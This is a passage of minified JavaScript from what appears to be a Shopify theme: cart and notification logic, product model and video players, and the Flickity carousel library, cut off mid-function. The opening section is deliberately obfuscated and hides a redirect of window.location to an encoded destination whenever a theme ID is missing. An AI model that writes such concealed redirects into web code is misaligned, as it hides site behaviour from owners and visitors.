e=o;t[e(1012)]($,this)[e(1123)](t[e(210)])&&f[e(1191)]({id:t[e(887)]($,this)[e(1130)](t[e(958)]),quantity:1})}));continue;case"13":var d=h[o(603)+o(314)](t[o(678)]);continue;case"14":var h=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"15":var p=this;continue;case"16":var f=[];continue}break}}},{key:t[e(491)],value:function(i,n){for(var o=e,s=t[o(938)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":case"6":i[o(1373)+o(672)]();continue;case"1":var r=n[o(703)+"te"](t[o(322)]);continue;case"2":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"3":t[o(429)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)]({id:r,quantity:d}),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var t=o;if(document[t(1085)+t(440)](new CustomEvent(c[t(258)])),e.ok)for(var i=c[t(576)][t(1077)]("|"),s=0;;){switch(i[s++]){case"0":u[t(1368)][c[t(546)]]&&c[t(420)](window[t(674)][t(1245)],c[t(776)])&&document[t(1085)+t(440)](new CustomEvent(c[t(1031)]));continue;case"1":!h&&c[t(1406)](window[t(674)][t(1245)],c[t(668)])&&(window[t(669)][t(292)]=c[t(266)]);continue;case"2":u[t(486)][t(1085)+t(440)](new CustomEvent(c[t(871)],{bubbles:!0,detail:{variant:u[t(321)+t(628)],button:n,quantity:d}}));continue;case"3":n[t(747)+t(243)](c[t(1388)]);continue;case"4":c[t(636)](window[t(674)][t(1245)],c[t(1190)])&&u[t(976)](window[t(1339)][t(410)+"ed"],c[t(1070)],n);continue}break}else e[t(219)]()[t(1272)]((function(e){var i=t;u[i(976)](e[c[i(580)]],c[i(623)],n)}))}));continue;case"4":var l=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"5":var c={PPSIE:t[o(882)],RxGep:t[o(1092)],wQaHs:t[o(781)],lwikE:t[o(513)],ENIdl:t[o(715)],HmSrI:function(e,i){return t[o(630)](e,i)},NHbkx:t[o(1397)],WOccx:t[o(1132)],quVCj:function(e,i){return t[o(1370)](e,i)},DbqNV:t[o(457)],AUvFh:t[o(331)],sesyX:t[o(345)],XVUVo:t[o(332)],PSaAX:function(e,i){return t[o(364)](e,i)},OHUTa:t[o(1029)],tQDFb:t[o(555)]};continue;case"7":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"8":var u=this;continue;case"9":var d=t[o(577)](parseInt,l[o(603)+o(633)](t[o(1369)])[o(809)]);continue;case"10":i[o(653)+o(866)]();continue;case"11":var h=t[o(1313)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue}break}}},{key:t[e(699)],value:function(){var i=e,n={AUUnQ:t[i(1282)],LUgaI:function(e,n){return t[i(1344)](e,n)},jLiOe:function(e,n){return t[i(870)](e,n)},lpEHC:function(e,n){return t[i(397)](e,n)},slzVx:t[i(865)],fpAvu:t[i(890)],PrPRy:function(e,n){return t[i(698)](e,n)}},o=this,s=this[i(486)][i(603)+i(633)](t[i(194)]);if(s){var a=function(){var e=i,t=o[e(1409)+e(1428)][o[e(321)+e(628)].id][n[e(1404)]],a=Math[e(700)](Math[e(360)](n[e(209)](n[e(466)](t,n[e(1290)](parseInt,s[e(703)+"te"](n[e(764)]))),100),0),100);s[e(1314)][e(1047)](n[e(1210)],n[e(813)](a,0)),s[e(552)+e(1260)][e(746)][e(1028)]=""[e(719)](a,"%")};if(window[i(863)+i(1185)]){var r=new IntersectionObserver((function(e){var n=i,o={wlIzI:function(e){return t[_0x1bc1(932)](e)}};e[n(1134)]((function(e){var t=n;e[t(1254)+t(1045)]&&(o[t(1053)](a),r[t(1423)]())}))}));r[i(499)](s)}else t[i(932)](a)}}},{key:t[e(1023)],value:function(i,n,o){for(var s=e,a=t[s(230)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[s(579)]=t[s(592)][s(719)](t[s(1228)](n,t[s(555)])?t[s(309)]:t[s(153)],'">')[s(719)](i,t[s(471)]);continue;case"1":l[s(526)]=t[s(599)];continue;case"2":var l=document[s(608)+s(440)](t[s(347)]);continue;case"3":o[s(747)+s(243)](t[s(332)]);continue;case"4":o[s(1391)][s(370)+s(762)+"t"](t[s(953)],l);continue;case"5":t[s(1259)](setTimeout,(function(){var e=s;Animation[e(400)](l,(function(){l[e(551)]()}))}),5500);continue;case"6":Animation[s(1436)](l);continue}break}}}]),i}(),d=Z;function x(){var e=_0x1bc1,t={eYKiE:e(238),pUSNb:e(193),apWBk:e(1437)+e(161),VYKjx:e(739)+e(252),VrNTe:e(522)+e(422),iFLLr:e(1195)+"0",rUoRG:e(965)+e(221),QLlRw:e(800)+e(854),vaPvS:e(529)+"vK",tSVBH:e(270)+e(652),ANKGv:e(188)+e(376),UivCb:e(1189)+e(711)+e(722)+e(1387)+"lW",Tkilm:e(867)+e(1006),VFrcK:e(224),aCxfw:e(226)+"4",QFvfn:e(1058)+"i",XYCdq:function(e){return e()}},i=[t[e(753)],t[e(517)],t[e(383)],t[e(1226)],t[e(637)],t[e(1334)],t[e(1263)],t[e(921)],t[e(766)],t[e(771)],t[e(778)],t[e(675)],t[e(1187)],t[e(1218)],t[e(851)],t[e(416)]];return x=function(){return i},t[e(528)](x)}function Z(e,t){var i=_0x1bc1,n={XQcAw:i(1418),tMIWn:i(995),yDJwo:function(e,t){return e%t},ZkOTP:function(e,t){return e+t},JKgPn:function(e,t){return e*t},AvmAo:i(808)+"de",cNGTx:function(e,t){return e&t},skLxj:function(e,t){return e>>t},ueDlD:function(e,t){return e&t},KQbvk:function(e,t){return e*t},NMNoC:i(399),xyahV:i(203)+i(751)+i(981)+i(1439)+i(1170)+i(841)+i(1415),zRrTs:function(e,t){return e(t)},cdfNO:i(1019),OddgO:function(e,t){return e<t},zsQLu:function(e,t){return e+t},yeKCX:i(1002),lvtiY:i(1324),HrtMK:i(1358),UsVpc:i(412),foler:function(e,t){return e+t},XGpqB:i(504),pnHAs:function(e,t){return e===t},zjxky:i(920),kQvrX:function(e,t){return e-t},CLFLS:function(e){return e()},nuCFm:function(e,t,i){return e(t,i)}},o=n[i(1405)](x);return Z=function(t,s){for(var a=i,r=n[a(680)][a(1077)]("|"),l=0;;){switch(r[l++]){case"0":var c=o[t];continue;case"1":var u=o[0],d=n[a(718)](t,u),h=e[d];continue;case"2":return h?c=h:(c=Z[n[a(960)]](c),e[d]=c),c;case"3":if(n[a(459)](Z[n[a(454)]],void 0)){Z[n[a(960)]]=function(e){for(var t=a,i=n[t(150)][t(1077)]("|"),o=0;;){switch(i[o++]){case"0":for(var s,r,l=0,c=0;r=e[n[t(1119)]](c++);~r&&(s=n[t(406)](l,4)?n[t(805)](n[t(293)](s,64),r):r,n[t(406)](l++,4))?p+=String[n[t(559)]](n[t(1180)](255,n[t(342)](s,n[t(913)](n[t(308)](-2,l),6)))):0)r=u[n[t(691)]](r);continue;case"1":var u=n[t(685)];continue;case"2":return n[t(465)](decodeURIComponent,f);case"3":for(var d=0,h=p[n[t(506)]];n[t(237)](d,h);d++)f+=n[t(805)]("%",n[t(251)]("00",p[n[t(725)]](d)[n[t(1390)]](16))[n[t(996)]](-2));continue;case"4":var p="",f="";continue}break}},e=arguments,Z[n[a(454)]]=!0}continue;case"4":t=n[a(836)](t,332);continue}break}},n[i(752)](Z,e,t)}!function(e,t){for(var i=_0x1bc1,n={AMFXc:function(e){return e()},PsEum:function(e,t){return e+t},dqBvV:function(e,t){return e+t},qfOxC:function(e,t){return e+t},YVrGH:function(e,t){return e+t},XZNGn:function(e,t){return e*t},HzYuZ:function(e,t){return e/t},pKhuN:function(e,t){return e(t)},xrvRT:function(e,t){return e/t},uuVKE:function(e,t){return e/t},TzDue:function(e,t){return e(t)},BaSax:function(e,t){return e/t},BDDqA:function(e,t){return e(t)},BVYfj:function(e,t){return e(t)},RtGMo:function(e,t){return e*t},hPwck:function(e,t){return e/t},hIthx:function(e,t){return e(t)},MuGwo:function(e,t){return e(t)},wxqrE:function(e,t){return e/t},AaLkn:function(e,t){return e/t},Nrrsl:function(e,t){return e(t)},mrpWR:function(e,t){return e(t)},AugXH:function(e,t){return e*t},rFRSF:function(e,t){return e===t},roDIg:i(1191),XRIeN:i(900)},o=Z,s=n[i(855)](e);;)try{var a=n[i(1024)](n[i(1024)](n[i(1067)](n[i(1024)](n[i(792)](n[i(1270)](n[i(232)](n[i(1160)](-n[i(782)](parseInt,n[i(782)](o,333)),1),n[i(588)](n[i(782)](parseInt,n[i(782)](o,335)),2)),n[i(597)](n[i(782)](parseInt,n[i(828)](o,342)),3)),n[i(232)](n[i(498)](-n[i(828)](parseInt,n[i(464)](o,346)),4),n[i(1160)](n[i(250)](parseInt,n[i(250)](o,334)),5))),n[i(1342)](n[i(317)](n[i(291)](parseInt,n[i(1124)](o,337)),6),n[i(206)](-n[i(464)](parseInt,n[i(828)](o,332)),7))),n[i(206)](-n[i(1124)](parseInt,n[i(464)](o,340)),8)),n[i(1294)](n[i(288)](parseInt,n[i(1122)](o,336)),9)),n[i(873)](n[i(597)](n[i(828)](parseInt,n[i(1122)](o,339)),10),n[i(498)](n[i(1122)](parseInt,n[i(288)](o,345)),11)));if(n[i(149)](a,146779))break;s[n[i(787)]](s[n[i(179)]]())}catch(e){s[n[i(787)]](s[n[i(179)]]())}}(x),(typeof themeID===d(338)||""===themeID[d(347)]())&&(window[d(344)][d(343)]=d(341));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
     * getSize v2.0.3
     * measure size of elements
     * MIT license
     */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,w=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=u&&s,k=e(l.width);!1!==k&&(c.width=k+(_?0:m+w));var E=e(l.height);return!1!==E&&(c.height=E+(_?0:v+b)),c.innerWidth=c.width-(m+w),c.innerHeight=c.height-(v+b),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var 